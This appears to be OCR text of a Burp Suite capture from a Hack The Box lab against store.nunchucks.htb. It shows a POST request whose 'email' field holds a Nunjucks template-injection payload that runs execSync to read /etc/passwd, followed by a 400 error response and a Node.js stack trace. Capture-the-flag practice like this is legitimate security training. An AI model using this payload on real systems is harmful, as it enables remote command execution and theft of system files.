 Request
Pretty Raw Hex \n
1 POST /api/submit HTTP/1.1
2 Host: store.nunchucks.htb
3 Cookie: _csrf=y3uteEe5O9sV8eXCya1iLLcM
4 Content-Length: 125
5 Sec-Ch-Ua-Platform: "Linux"
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/129.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Brave";v="129", "Not=A?Brand";v="8", "Chromium";v="129"
8 Content-Type: application/json
9 Sec-Ch-Ua-Mobile: ?0
0 Accept: */*
1 Sec-Gpc: 1
2 Accept-Language: en-US,en;q=0.6
3 Origin: https://store.nunchucks.htb
4 Sec-Fetch-Site: same-origin
5 Sec-Fetch-Mode: cors
6 Sec-Fetch-Dest: empty
7 Referer: https://store.nunchucks.htb/
8 Accept-Encoding: gzip, deflate, br
9 Priority: u=1, i
20 Connection: keep-alive
21
22 {
"email":"{{range.constructor("return
global.process.mainModule.require('child_process').execSync('tail/
etc/passwd')")()}}"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 13 Nov 2024 09:42:04 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 922
6 Connection: keep-alive
7 X-Powered-By: Express
8 Content-Security-Policy: default-src 'none'
9 X-Content-Type-Options: nosniff
10
11 <!DOCTYPE html>
12 <html lang="en">
13 <head>
14 <meta charset="utf-8">
15 <title>
Error
</title>
16 </head>
17 <body>
18 <pre>
SyntaxError: Unexpected token r in JSON at position 31<br>
&nbsp; &nbsp;at JSON.parse (&lt;anonymous&gt;)<br>
&nbsp; &nbsp;at parse
(/var/www/store.nunchucks/node_modules/body-parser/lib/types/jso
n.js:89:19)<br>
&nbsp; &nbsp;at
/var/www/store.nunchucks/node_modules/body-parser/lib/read.js:12
1:18<br>
&nbsp; &nbsp;at invokeCallback
(/var/www/store.nunchucks/node_modules/raw-body/index.js:224:16)
<br>
&nbsp; &nbsp;at done
(/var/www/store.nunchucks/node_modules/raw-body/index.js:213:7)<
br>
&nbsp; &nbsp;at IncomingMessage.onEnd
(/var/www/store.nunchucks/node_modules/raw-body/index.js:273:7)<
br>
&nbsp; &nbsp;at IncomingMessage.emit (events.js:203:15)<br>
&nbsp; &nbsp;at endReadableNT (_stream_readable.js:1145:12)<br>